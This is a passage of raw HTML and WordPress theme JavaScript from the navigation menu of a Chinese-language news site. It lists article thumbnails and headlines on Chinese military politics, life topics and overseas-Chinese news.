                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181836.html/"  rel="bookmark" class="td-image-wrap " title="第二只靴子落地：张又侠被清洗，习近平军权进入无锚状态" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%88%98%E6%8C%AF%E7%AB%8B.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="第二只靴子落地：张又侠被清洗，习近平军权进入无锚状态" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181836.html/"  rel="bookmark" title="第二只靴子落地：张又侠被清洗，习近平军权进入无锚状态">第二只靴子落地：张又侠被清洗，习近平军权进入无锚状&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181834.html/"  rel="bookmark" class="td-image-wrap " title="分析｜张又侠“有限动武”建议背后：一场围绕战时指挥权的提前清算" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/09/%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E6%96%BC1950%E5%B9%B4%E4%BB%A3%E7%94%B1%E7%BE%8E%E8%BB%8D%E6%8F%90%E5%87%BA%EF%BC%8C%E7%94%B1%E5%89%8D%E5%9C%8B%E9%98%B2%E9%83%A8%E9%95%B7%E6%9D%8E%E5%82%912004%E5%B9%B4%E6%9B%BE%E5%9C%A8%E7%AB%8B%E6%B3%95%E9%99%A2%E5%85%AC%E4%BD%88%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E7%B2%BE%E7%A2%BA%E4%BD%8D%E7%BD%AE%E5%9C%96%EF%BC%8C%E4%B8%A6%E5%90%91%E6%9C%9D%E9%87%8E%E7%AB%8B%E5%A7%94%E8%AA%AA%E6%98%8E%EF%BC%8C%E5%8F%B0%E6%B5%B7%E4%B8%AD%E7%B7%9A%E7%82%BA%E7%BE%8E%E8%BB%8D%E5%8A%83%E5%AE%9A%E7%9A%84%E6%AD%B7%E5%8F%B2%E3%80%82-%EF%BC%88%E5%9C%96-%E8%87%AA%E7%94%B1%E6%99%82%E5%A0%B1%EF%BC%89.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="分析｜张又侠“有限动武”建议背后：一场围绕战时指挥权的提前清算" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181834.html/"  rel="bookmark" title="分析｜张又侠“有限动武”建议背后：一场围绕战时指挥权的提前清算">分析｜张又侠“有限动武”建议背后：一场围绕战时指挥&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2243";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" 